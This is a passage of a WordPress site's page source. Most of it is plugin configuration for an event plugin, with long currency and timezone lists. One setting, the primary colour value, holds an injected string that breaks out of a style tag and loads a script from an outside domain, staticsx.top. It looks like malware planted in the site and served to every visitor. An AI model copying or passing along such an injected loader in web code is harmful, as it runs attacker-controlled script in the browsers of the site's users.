lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"11:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"045098d2db","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"f197f7db50","ticket_status_nonce":"0ab5b8c05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i 